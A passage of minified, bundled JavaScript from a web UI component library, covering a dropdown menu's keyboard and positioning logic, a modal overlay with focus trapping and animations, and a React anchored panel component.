e=document.elementFromPoint(t.clientX,t.clientY);if(this.ui.element.contains(e))return false}}if((e.target instanceof HTMLElement||e.target instanceof Node)&&this.ui.element.contains(e.target))return false;this.close();this._docMouseDownTargetWasOutsideMenu=false;return}_handleOutsideMouseDownClose(e){if(this.state.isOpening||this.state.isClosing||!this.state.isOpen)return false;if(e.target instanceof Node&&this.ui.element.contains(e.target)){this._docMouseDownTargetWasOutsideMenu=false;return}this._docMouseDownTargetWasOutsideMenu=true;return}close(){var e,t;if(this._animationTimeout){if(this.state.isClosing)return this._animationTimeout.getPromise();this._animationTimeout.cancel();this._animationTimeout=null}else if(!this.state.isOpen){this.setState({isClosing:false,isOpening:false,isOpen:false});return new a["default"](0).getPromise()}let n;try{var s;n=!(null===(s=this.ui.body)||void 0===s||!s.matches(":focus-within"))}catch(i){n=true}null===(e=this.ui.trigger)||void 0===e?void 0:e.classList.add(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:true,isOpening:false});this.ui.element.classList.remove(o.CLASSES.IS_OPEN);null===(t=this.ui.trigger)||void 0===t?void 0:t.setAttribute("aria-expanded","false");this._animationTimeout=new a["default"](this.options.animateIn?l.CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{var e,t;null===(e=this.ui.body)||void 0===e?void 0:e.classList.remove(o.CLASSES.WILL_ANIMATE);null===(t=this.ui.trigger)||void 0===t?void 0:t.classList.remove(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:false,isOpen:false});this.currentFocusIdx=void 0;this._animationTimeout=null;this._docMouseDownListener=this._handleOutsideMouseDownClose.bind(this);this._docMouseUpListener=this._handleOutsideMouseUpClose.bind(this);document.removeEventListener("mousedown",this._docMouseDownListener);document.removeEventListener("mouseup",this._docMouseUpListener);document.removeEventListener("touchstart",this._docMouseDownListener);document.removeEventListener("touchend",this._docMouseUpListener);if(n){var s;null===(s=this.ui.trigger)||void 0===s?void 0:s.focus()}}))}toggle(){return this.state.isOpen?this.close():this.open()}isTargetSelectable(e){const t=e.getAttribute("role");const n="menuitemradio"===t;const s="INPUT"===e.tagName;const i=e instanceof HTMLInputElement&&("radio"===e.type||"checkbox"===e.type);return s&&i||n}select(e){const t=e.target||e.currentTarget;if(!(t instanceof HTMLElement))return;const n="INPUT"===t.tagName;const s=this.isTargetSelectable(t);if(s&&this.options.menuType===o.MENU_TYPE.OPTION){var i,a;const e=n&&t instanceof HTMLInputElement?t.value:null===(i=t.textContent)||void 0===i?void 0:i.trim();null===(a=this.ui.items)||void 0===a?void 0:a.forEach((t=>{var s;if((null===(s=t.textContent)||void 0===s?void 0:s.trim())===e){t.classList.add(o.CLASSES.SELECTED);t.classList.add("wt-options__item--selected");t.setAttribute("aria-checked","true");n&&t.setAttribute("checked","true")}else{t.classList.remove(o.CLASSES.SELECTED);t.classList.remove("wt-options__item--selected");t.removeAttribute("aria-checked");n&&t.removeAttribute("checked")}}))}s&&this.options.closeOnSelect&&this.close()}_setupVertOpen(){const e=this.vertOpenDirection;this.vertOpenDirection=this._getVertOpenDirection();if(this.vertOpenDirection!==e){this.ui.element.classList.remove(o.CLASSES.PREFIX+e);if(!this.options.menuBodyBelowTrigger&&this.ui.body){this.ui.body.style.paddingBottom="0px";this.ui.body.style.paddingTop="0px"}}this.ui.element.classList.add(o.CLASSES.PREFIX+this.vertOpenDirection);if(this.ui.body&&!this.options.menuBodyBelowTrigger&&!this.options.hideTriggerOnOpen){var t;const e=null===(t=this.triggerSizeAndPosition)||void 0===t?void 0:t.height;this.vertOpenDirection===l.VERT_DIRECTION.TOP?this.ui.body.style.paddingBottom=`${e}px`:this.ui.body.style.paddingTop=`${e}px`}}_getVertOpenDirection(){const e=l.VERT_DIRECTION.BOTTOM;if(this.options.openDirectionForce){var t;return null!==(t=this.options.openDirectionVert)&&void 0!==t?t:e}if("undefined"!==typeof window&&this.triggerSizeAndPosition&&this.menuBodyHeight&&this.triggerSizeAndPosition.bottom&&this.triggerSizeAndPosition.top){const e=document.documentElement.clientHeight;const t=e-this.triggerSizeAndPosition.bottom;const n=this.triggerSizeAndPosition.top;const s=this.menuBodyHeight<=t;const i=this.menuBodyHeight<=n;if(s||i){if(this.options.openDirectionVert===l.VERT_DIRECTION.BOTTOM)return s?l.VERT_DIRECTION.BOTTOM:l.VERT_DIRECTION.TOP;if(this.options.openDirectionVert===l.VERT_DIRECTION.TOP)return i?l.VERT_DIRECTION.TOP:l.VERT_DIRECTION.BOTTOM}const a=n+window.pageYOffset;const o=document.documentElement.scrollHeight-(window.pageYOffset+this.triggerSizeAndPosition.bottom);const r=this.menuBodyHeight<=a;const u=this.menuBodyHeight<=o;if(r||u){if(this.options.openDirectionVert===l.VERT_DIRECTION.TOP)return r?l.VERT_DIRECTION.TOP:l.VERT_DIRECTION.BOTTOM;if(this.options.openDirectionVert===l.VERT_DIRECTION.BOTTOM)return u?l.VERT_DIRECTION.BOTTOM:l.VERT_DIRECTION.TOP}}return e}_setupHorizOpen(){const e=this.horizOpenDirection;this.horizOpenDirection=this._getHorizOpenDirection();this.horizOpenDirection!==e&&this.ui.element.classList.remove(o.CLASSES.PREFIX+e);this.ui.element.classList.add(o.CLASSES.PREFIX+this.horizOpenDirection)}_getHorizOpenDirection(){const e=l.HORIZ_DIRECTION.LEFT;if(this.options.openDirectionForce){var t;return null!==(t=this.options.openDirectionHoriz)&&void 0!==t?t:e}if(this.triggerSizeAndPosition&&this.menuBodyHeight&&this.menuBodyWidth&&this.triggerSizeAndPosition.width&&this.triggerSizeAndPosition.left&&this.triggerSizeAndPosition.right){const t=this.menuBodyWidth-this.triggerSizeAndPosition.width;if(t<=0){var n;return null!==(n=this.options.openDirectionHoriz)&&void 0!==n?n:e}const s=document.documentElement.clientWidth;const i=this.triggerSizeAndPosition.left;const a=s-this.triggerSizeAndPosition.right;const o=t<=i;const r=t<=a;const u=t/2<=i&&t/2<=a;if(o||r||u){if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.CENTER){if(u)return l.HORIZ_DIRECTION.CENTER;return r?l.HORIZ_DIRECTION.LEFT:l.HORIZ_DIRECTION.RIGHT}if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.RIGHT)return o?l.HORIZ_DIRECTION.RIGHT:r?l.HORIZ_DIRECTION.LEFT:l.HORIZ_DIRECTION.CENTER;if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.LEFT)return r?l.HORIZ_DIRECTION.LEFT:o?l.HORIZ_DIRECTION.RIGHT:l.HORIZ_DIRECTION.CENTER}}return e}_handleKeydown(e){if(e.altKey||e.ctrlKey)return true;const t=document.activeElement;const n=e.key;if(s["default"].isTabKey(n)){if(this.state.isOpen)if(this.options.containFocus){e.preventDefault();this._moveFocus(e.shiftKey?l.FOCUS_DIRECTION.UP:l.FOCUS_DIRECTION.DOWN)}else setTimeout((()=>{this.close()}),0)}else if(s["default"].isEscKey(n))this.state.isOpen&&this.close();else if(s["default"].isEnterKey(n)){const n=e.target||e.currentTarget;if(this.state.isOpen||t!==this.ui.trigger){if(n instanceof HTMLElement&&"INPUT"===(null===n||void 0===n?void 0:n.tagName)&&this.state.isOpen){e.preventDefault();this.select(e)}}else{e.preventDefault();this.open(s["default"].ENTER_KEY)}}else if(s["default"].isSpaceKey(n)){if(this.state.isOpen&&e.target instanceof HTMLElement&&!this._isTargetFormElement(e.target)){e.preventDefault();this.select(e)}}else if(s["default"].isDownKey(n)){e.preventDefault();this.state.isOpen||t!==this.ui.trigger?this.state.isOpen&&this._moveFocus(l.FOCUS_DIRECTION.DOWN):this.open(s["default"].DOWN_KEY)}else if(s["default"].isUpKey(n)){e.preventDefault();this.state.isOpen||t!==this.ui.trigger?this.state.isOpen&&this._moveFocus(l.FOCUS_DIRECTION.UP):this.open(s["default"].UP_KEY)}else if(s["default"].isHomeKey(n)||s["default"].isPageUpKey(n)){var i;e.preventDefault();null===(i=this.$allMenuItems)||void 0===i?void 0:i.eq(0).focus()}else if(s["default"].isEndKey(n)||s["default"].isPageDownKey(n)){var a;e.preventDefault();null===(a=this.$allMenuItems)||void 0===a?void 0:a.eq(-1).focus()}return}_setFocus(e){this.currentFocusIdx=e;if(this.ui.items){var t;null===(t=this.ui.items[this.currentFocusIdx])||void 0===t?void 0:t.focus()}}_findItemIndex(e){var t;let n=-1;null===(t=this.ui.items)||void 0===t?void 0:t.forEach(((t,s)=>{t===e&&(n=s)}));return n}_moveFocus(e){let t=0;if(document.activeElement&&document.activeElement instanceof HTMLElement&&this.ui.element.contains(document.activeElement)){const e=this._findItemIndex(document.activeElement);e>=0&&(this.currentFocusIdx=e)}if(void 0!==this.currentFocusIdx){e===l.FOCUS_DIRECTION.DOWN&&(t=this.ui.items&&this.currentFocusIdx===this.ui.items.length-1?0:this.currentFocusIdx+1);e===l.FOCUS_DIRECTION.UP&&(t=this.ui.items&&0===this.currentFocusIdx?this.ui.items.length-1:this.currentFocusIdx-1)}this._setFocus(t)}_isTargetFormElement(e){return"undefined"!==typeof window&&(e instanceof window.HTMLInputElement||e instanceof window.HTMLTextAreaElement)}}r(l,"CONSTANTS",o.CONSTANTS);r(l,"FOCUS_DIRECTION",o.FOCUS_DIRECTION);r(l,"VERT_DIRECTION",o.VERT_DIRECTION);r(l,"HORIZ_DIRECTION",o.HORIZ_DIRECTION);r(l,"DEFAULT_OPTIONS",{animateIn:true,closeOnSelect:true,containFocus:false,hideTriggerOnOpen:false,menuBodyBelowTrigger:false,menuType:o.MENU_TYPE.ACTION,triggerUpdateType:void 0,openDirectionForce:false,openDirectionHoriz:l.HORIZ_DIRECTION.LEFT,openDirectionVert:l.VERT_DIRECTION.BOTTOM});r(l,"DEFAULT_STATE",{isOpen:false,isOpening:false,isClosing:false});const u=l},99921:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(97418);var i=n(91289);var a=n(51949);var o=n(5015);var r=n(95989);var l=n(32648);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c extends s["default"]{constructor(e,t){var n,s,l,c,d,h;super();u(this,"state",void 0);u(this,"element",void 0);u(this,"elements",void 0);u(this,"options",void 0);u(this,"id",void 0);u(this,"ariaRole",void 0);u(this,"SELECTORS",void 0);u(this,"triggers",void 0);u(this,"closeButtons",void 0);u(this,"overlayCore",void 0);u(this,"_setupAnimateIn",(()=>{if(this.options.animateIn){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));u(this,"_setupAnimateOut",(()=>{if(this.options.animateOut){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));u(this,"_setupTriggers",(()=>{this.triggers=document.querySelectorAll(`button[aria-controls="${this.id}"]`);Array.prototype.map.call(this.triggers,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.open.bind(this.overlayCore))}),this)}));u(this,"_setupCloseButtons",(()=>{var e;this.closeButtons=(null===(e=this.element)||void 0===e?void 0:e.querySelectorAll(this.SELECTORS.CLOSE_BUTTON))||null;this.closeButtons&&Array.prototype.map.call(this.closeButtons,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.cancel.bind(this.overlayCore))}),this)}));u(this,"_moveIntoContainer",(()=>{var e;this.element&&(null===(e=this.elements.globalModalContainer)||void 0===e?void 0:e.appendChild(this.element))}));u(this,"handleStateChange",(e=>{switch(e){case a["default"].OPEN_STATES.IS_OPENING:this._handleOpening();break;case a["default"].OPEN_STATES.IS_OPEN:this._handleOpen();break;case a["default"].OPEN_STATES.IS_CANCELED:this._handleCancelled();break;case a["default"].OPEN_STATES.IS_CLOSING:this._handleClosing();break;case a["default"].OPEN_STATES.IS_CLOSED:this._handleClosed();break;default:break}}));u(this,"_handleOpening",(()=>{var e,t,n;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_OPEN));null===(t=this.elements.root)||void 0===t?void 0:t.setAttribute("aria-hidden","false");null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","true")}));u(this,"_handleOpen",(()=>{var e,t;null===(e=this.elements.modal)||void 0===e?void 0:e.classList.add(a["default"].CLASSES.ANIMATION_DONE);null===(t=this.elements.root)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(a["default"].EVENTS.OPEN));this._setupAnimateOut()}));u(this,"_handleCancelled",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CANCEL));this.close()}));u(this,"_handleClosing",(()=>{var e,t,n,s;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_CLOSE));null===(t=this.elements.modal)||void 0===t?void 0:t.classList.remove(a["default"].CLASSES.ANIMATION_DONE);null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","false");null===(s=this.elements.root)||void 0===s?void 0:s.setAttribute("aria-hidden","true")}));u(this,"_handleClosed",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CLOSE));this._setupAnimateIn()}));u(this,"open",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.open()}));u(this,"close",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.close()}));u(this,"cancel",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.cancel()}));this.state=a["default"].INITIAL_STATE;this.element=e;this.id=(null===(n=this.element)||void 0===n?void 0:n.getAttribute("id"))||void 0;this.elements={};this.overlayCore=null;this.ariaRole=(null===(s=this.element)||void 0===s?void 0:s.getAttribute("role"))||null;this.triggers=null;this.closeButtons=null;this.SELECTORS={MODAL_ELEMENT:"[data-overlay-modal]",CLOSE_BUTTON:"[data-wt-overlay-close]"};const p=(null===(l=this.element)||void 0===l?void 0:l.querySelector(this.SELECTORS.MODAL_ELEMENT))||null;const f=this.element?(0,r["default"])(this.element):{};this.options=Object.assign({},a["default"].DEFAULT_OPTIONS,t,{ariaRole:this.ariaRole},f);if(null!==(c=this.options)&&void 0!==c&&c.modalContainerId&&null!==(d=this.options)&&void 0!==d&&d.pageContentSelector){this.elements={root:this.element,modal:p,globalModalContainer:i["default"].getGlobalModalContainer(this.options.modalContainerId),globalPageContent:document.querySelectorAll(this.options.pageContentSelector)};this.overlayCore=new i["default"](this.id,this.options,this.elements);this.overlayCore.initialize();this.overlayCore.addListener((e=>{this.handleStateChange(e.openState)}))}if(!(0,o["default"])(e,"WtOverlay - The element provided to the constructor does not exist"))return;if(!(0,o["default"])(p,"WtOverlay - The [data-overlay-modal] child does not exist"))return;this._setupAnimateIn();this._moveIntoContainer();null!==(h=this.options)&&void 0!==h&&h.customTrigger||this._setupTriggers();this._setupCloseButtons()}}const d=c},51949:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});const s={ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true,animateIn:true,animateOut:true,animationStyle:"fade",pageContentSelector:"#content, #gnav-header, #cnav-header, #gnav-footer, #desktop-category-nav, #collage-footer",modalContainerId:"wt-modal-container",customTrigger:false};const i={root:null,modal:null,globalModalContainer:null,globalPageContent:null};const a={default:"",large:"wt-overlay--large",info:"wt-overlay--info",alert:"wt-overlay--alert",peek:"wt-overlay--peek",peekRight:"wt-overlay--peek wt-overlay--peek-right",peekLeft:"wt-overlay--peek wt-overlay--peek-left",full:"wt-overlay--full-screen",video:"wt-overlay--video"};const o={IS_CLOSED:"isClosed",IS_OPENING:"isOpening",IS_OPEN:"isOpen",IS_CLOSING:"isClosing",IS_CANCELED:"isCanceled"};const r={openState:o.IS_CLOSED};const l={BEFORE_OPEN:"wtOverlayBeforeOpen",OPEN:"wtOverlayOpen",BEFORE_CLOSE:"wtOverlayBeforeClose",CLOSE:"wtOverlayClose",CANCEL:"wtOverlayCancel"};const u={WILL_ANIMATE:"wt-overlay--will-animate",ANIMATION_DONE:"wt-overlay--animation-done",ANIMATION_STYLE_GROW:"wt-overlay--animation-style-grow",NO_ANIMATION:"wt-overlay--no-animation",HAS_CLOSE_ICON:"wt-overlay--has-close-icon",DISPLAY_NONE:"wt-display-none"};const c={primary:"primary",secondary:"secondary",cancel:"cancel"};const d={filled:"filled",outline:"outline",transparent:"transparent",tertiary:"tertiary"};const h={OPEN_ANIMATION_TIMEOUT:300,CLOSE_ANIMATION_TIMEOUT:300,GROW_ANIMATION_TIMEOUT:350};const p={INITIAL_FOCUS_ELEMENT:"[data-overlay-initial-focus]"};const f={DEFAULT_OPTIONS:s,DEFAULT_ELEMENT_REFS:i,OVERLAY_TYPES:a,OPEN_STATES:o,INITIAL_STATE:r,EVENTS:l,CLASSES:u,ACTIONS_TYPES:c,CUSTOM_STYLE_TYPES:d,CSS_CONSTANTS:h,SELECTORS:p};const g=f},91289:(e,t,n)=>{"use strict";n.d(t,{default:()=>h});var s=n(40477);var i=n(41453);var a=n(97418);var o=n(12405);var r=n(51949);var l=n(5015);var u=n(97854);function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class d extends a["default"]{constructor(e,t,n){super();c(this,"state",void 0);c(this,"id",void 0);c(this,"options",void 0);c(this,"elements",void 0);c(this,"_animationTimeout",void 0);c(this,"_bodyScrollManager",void 0);c(this,"_overlayFocusTrap",void 0);c(this,"triggerPlaceholder",void 0);c(this,"getInitialState",(()=>r["default"].INITIAL_STATE));c(this,"initialize",(()=>{var e;this.elements.root instanceof HTMLElement&&(null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(r["default"].CLASSES.DISPLAY_NONE));this._bodyScrollManager=new s["default"];this._setupFocusTrap()}));c(this,"getGlobalModalContainer",(e=>{const t=(0,u.createPortalDestination)("screen-covers",e);return t}));c(this,"open",(()=>{var e;if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_OPENING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_OPEN)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.elements.root&&this.elements.root.classList.add(r["default"].CLASSES.WILL_ANIMATE);null===(e=this._bodyScrollManager)||void 0===e?void 0:e.containScrolling(this.elements.root);this.setState({openState:r["default"].OPEN_STATES.IS_OPENING});"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("open"):this._animationTimeout=new o["default"](this.options.animateIn?r["default"].CSS_CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);if(this._animationTimeout){var t;return null===(t=this._animationTimeout)||void 0===t?void 0:t.then((()=>{this._openCompleted()}))}this._openCompleted();return}));c(this,"cancel",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this.setState({openState:r["default"].OPEN_STATES.IS_CANCELED});return}));c(this,"close",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSING});this._releaseFocusTrap(true);"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("close"):this._animationTimeout=new o["default"](this.options.animateOut?r["default"].CSS_CONSTANTS.CLOSE_ANIMATION_TIMEOUT:0);if(this._animationTimeout)return this._animationTimeout.then((()=>{this._closeCompleted()}));this._closeCompleted();return}));c(this,"teardown",(()=>{this._animationTimeout&&this._animationTimeout.cancel();this._releaseScrollingLock();this._releaseFocusTrap(true);this._globalAriaHide()}));c(this,"_openCompleted",(()=>{var e;this._animationTimeout=null;this._globalAriaShow();null===(e=this._overlayFocusTrap)||void 0===e?void 0:e.activate();this.setState({openState:r["default"].OPEN_STATES.IS_OPEN})}));c(this,"_closeCompleted",(()=>{this._animationTimeout=null;this.elements.root&&this.elements.root.classList.remove(r["default"].CLASSES.WILL_ANIMATE);this._releaseScrollingLock();this._globalAriaHide();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSED})}));c(this,"_releaseScrollingLock",(()=>{var e;null===(e=this._bodyScrollManager)||void 0===e?void 0:e.releaseScrolling()}));c(this,"_releaseFocusTrap",(e=>{if(e){var t;null===(t=this._overlayFocusTrap)||void 0===t?void 0:t.deactivate({onDeactivate:()=>{}})}else{var n;null===(n=this._overlayFocusTrap)||void 0===n?void 0:n.deactivate()}}));c(this,"_applyGrowStyles",(e=>{const t=this._getTriggerElement();if(!(0,l["default"])(t,"WtOverlay - To use grow animation (`animationStyle='grow'`), the overlay must have a trigger element with an`aria-controls` attribute matching the overlay id"))return new o["default"](0);if(this.elements.modal&&t){const n=t.getBoundingClientRect();this.elements.modal.style.transition="none";this.elements.modal.style.transform="none";const s=this.elements.modal.getBoundingClientRect();this.elements.modal.style.transition="";this.elements.modal.style.transform="";if(!this.triggerPlaceholder){this.triggerPlaceholder=document.createElement("div");document.body.appendChild(this.triggerPlaceholder)}this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder");const i={left:"left",top:"top",width:"width",height:"height"};const a=["left","top","width","height"];a.forEach((e=>{this.triggerPlaceholder&&n&&(this.triggerPlaceholder.style[e]=`${n[e]}px`)}));const l=2;const u={x:s.left+.5*l-n.left,y:s.top+.5*l-n.top,width:(s.width-l)/n.width,height:(s.height-l)/n.height};const c=`translate3d(${u.x}px, ${u.y}px, 0px) scale(${u.width}, ${u.height})`;const d=e=>{requestAnimationFrame((()=>{requestAnimationFrame(e)}))};if("open"===e)d((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c}}));else{this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c;d((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.remove("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform="translate3d(0, 0, 0) scale(1)"}}))}const h=1e3/60*2;const p=new o["default"](r["default"].CSS_CONSTANTS.GROW_ANIMATION_TIMEOUT+h);p.then((()=>{setTimeout((()=>{this.triggerPlaceholder&&this.triggerPlaceholder.parentElement&&this.triggerPlaceholder.parentElement.removeChild(this.triggerPlaceholder);this.triggerPlaceholder=null}),50)}));return p}return null}));c(this,"_getTriggerElement",(()=>{var e;const t=null===(e=this.elements.root)||void 0===e?void 0:e.id;const n=document.querySelector(`[aria-controls='${t}']`);return n}));c(this,"_setupFocusTrap",(()=>{this.elements.modal instanceof HTMLElement&&(this._overlayFocusTrap=(0,i["default"])(this.elements.modal,{...this.options,initialFocusSelector:r["default"].SELECTORS.INITIAL_FOCUS_ELEMENT,maskSelector:`#${this.options.modalContainerId}`},this.cancel))}));c(this,"_globalAriaShow",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","true")}}));c(this,"_globalAriaHide",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","false")}}));this.id=e;this.options={...r["default"].DEFAULT_OPTIONS,...t};this.state={...r["default"].INITIAL_STATE};this.elements={...r["default"].DEFAULT_ELEMENT_REFS,...n};this.listeners=[];this._animationTimeout=null;this._bodyScrollManager=null;this._overlayFocusTrap=null;this.triggerPlaceholder=null;this.cancel=this.cancel.bind(this)}}c(d,"getInitialState",(()=>r["default"].INITIAL_STATE));c(d,"getGlobalModalContainer",(e=>{const t=(0,u.createPortalDestination)("screen-covers",e);return t}));const h=d},25844:(e,t,n)=>{"use strict";n.d(t,{READY_EVENT:()=>m,default:()=>E,mapStringToStyleType:()=>_});var s=n(86354);var i=n.n(s);var a=n(90545);var o=n(61894);var r=n(25250);var l=n(8237);var u=n(97854);var c=n(58339);var d=n(41453);var h=n(42820);var p=n(34748);var f=n(91574);const g=(0,o.buildMsg)({content:"Close",translated:false});const m="WtPanelAnchoredWithTrigger:DOMReady";const v={FLOATING:"floating",ENCLOSING:"enclosing",POINTING:"pointing"};function _(e){switch(e){case"floating":return v.FLOATING;case"enclosing":return v.ENCLOSING;case"pointing":return v.POINTING;default:return}}const b="button, a, [tabindex='0']";function y({closeButtonClassName:e,componentContainerClassName:t,contentDensity:n,isOpen:s=false,isPlacementAutoAdjusted:o=false,isUsingVanillaBridge:_=false,offset:y=0,onRequestToggle:E,panelClassName:w,panelContainerId:S,panelContentContainerClassName:C,placement:A=c.PLACEMENTS.BOTTOM,renderPanelContent:T,renderTrigger:O,styleType:I=v.FLOATING,triggerContainerClassName:L,uuid:x,...N}){const F=(0,a.useRef)((0,u.createPortalDestination)("anchored-panels-with-triggers"));const P=(0,a.useRef)(null);const D=(0,a.useRef)(null);const k=(0,a.useRef)(null);const R=(0,a.useRef)(null);const M=(0,a.useRef)(null);const B=(0,a.useRef)(null);const[U,H]=(0,a.useState)(false);const[q,j]=(0,a.useState)(false);const $=I===v.ENCLOSING;const G=I===v.POINTING;const V=(0,a.useCallback)((()=>{E()}),[E]);const W=(0,a.useCallback)((()=>{E(false)}),[E]);(0,a.useEffect)((()=>{var e;if(_){k.current&&k.current.addEventListener("click",V);$&&R.current&&R.current.addEventListener("click",V)}if(_){const e=new CustomEvent(m,{detail:{uuid:x,panelEl:D.current}});document.dispatchEvent(e)}D.current&&!B.current&&(B.current=(0,d["default"])(D.current,{ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true},W));null===(e=D.current)||void 0===e?void 0:e.addEventListener(c.FIRST_UPDATE_EVENT,(()=>{j(true)}))}),[]);(0,a.useEffect)((()=>{if(B.current)if(s){var e,t,n,i;U||H(true);null===(e=k.current)||void 0===e||null===(t=e.querySelector(b))||void 0===t?void 0:t.setAttribute("aria-expanded","true");null===(n=R.current)||void 0===n||null===(i=n.querySelector(b))||void 0===i?void 0:i.setAttribute("aria-expanded","true");requestAnimationFrame((()=>{var e;null===(e=B.current)||void 0===e?void 0:e.activate()}))}else{var a,o,r;const e=null===(a=k.current)||void 0===a?void 0:a.querySelector(b);null===e||void 0===e?void 0:e.setAttribute("aria-expanded","false");null===(o=R.current)||void 0===o||null===(r=o.querySelector(b))||void 0===r?void 0:r.setAttribute("aria-expanded","false");B.current.deactivate({returnFocus:false});U&&requestAnimationFrame((()=>{e instanceof HTMLElement&&(null===e||void 0===e?void 0:e.focus())}))}}),[s]);(0,a.useEffect)((()=>()=>{B.current&&B.current.deactivate({returnFocus:false})}),[]);(0,c.useFloatingFragmentAnchor)({anchorFragment:k.current,floatingFragment:D.current,floatingArrowFragment:M.current,isPaused:!s,offset:y,placement:A,isStaticPlacement:!o,isCoveringAnchor:$});const z=i()(["wt-panel-with-trigger",t]);const Y=i()({"wt-panel__container--hidden":!s});const K=(0,r["default"])();const X=null!==n&&void 0!==n?n:K;const Z=i()(["wt-panel wt-panel--anchored",w],{"wt-panel--floating":I===v.FLOATING,"wt-panel--enclosing":$,"wt-panel--pointing":G,"wt-panel--condensed":"condensed"===X,"wt-panel--hidden":!s});const Q=i()(["wt-panel__content-container",C]);const J=i()(["wt-panel__trigger-container",L,{"wt-panel__trigger-container--panel-open":s}]);const ee=i()(["wt-panel__trigger-container wt-panel__trigger-container--enclosed",L]);const te=i()(["wt-panel--anchored__close",e]);return(0,f.jsxs)("div",{ref:P,className:z,"data-type":I,"data-clg-id":"WtPanelAnchoredWithTrigger",...N,children:[(0,f.jsx)("div",{className:J,ref:k,children:O({isEnclosed:false,isOpen:s,onClick:V})}),F.current&&(0,a.createPortal)((0,f.jsx)(l.WtContentDensityContext.Provider,{value:X,children:(0,f.jsx)("div",{ref:D,className:Y,id:S,"data-positioned":q,children:(0,f.jsxs)("div",{className:Z,children:[$&&(0,f.jsx)("div",{ref:R,className:ee,children:O({isEnclosed:true,isOpen:s,onClick:V})}),(0,f.jsx)("div",{className:Q,children:T()}),G&&(0,f.jsx)("span",{ref:M,className:"wt-panel__arrow"}),(0,f.jsx)(h["default"],{styleType:"secondary","aria-label":g(),isIcon:true,small:true,onClick:W,className:te,children:(0,f.jsx)(p["default"],{})})]})})}),F.current)]})}const E=y},86326:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(97674);var i=n(25250);var a=n(58339);var o=n(25844);var r=n(75294);var l=n(94898);var u=n(91574);const c="[data-panel-content-container]";const d="[data-trigger-container]";class h extends r["default"]{getInitialProps(e,t){var n,r,u;const h=this.stripSerializedProp(e,"closeButtonClassName","string");const p=this.stripSerializedProp(e,"contentDensity","string");const f=(0,i.mapStringToWtContentDensity)(p);const g=null!==(n=e.getAttribute("class"))&&void 0!==n?n:void 0;const m=this.stripSerializedProp(e,"isPlacementAutoAdjusted","boolean");const v=Number(this.stripSerializedProp(e,"offset","string"));const _=this.stripSerializedProp(e,"panelClassName","string");const b=e.querySelector(c);const y=null!==(r=null===b||void 0===b?void 0:b.getAttribute("class"))&&void 0!==r?r:void 0;const E=this.stripSerializedProp(e,"placement","string");const w=(0,a.mapStringtoPlacement)(E);let S=null;b&&(S=(0,l["default"])(b.childNodes));const C=()=>S;const 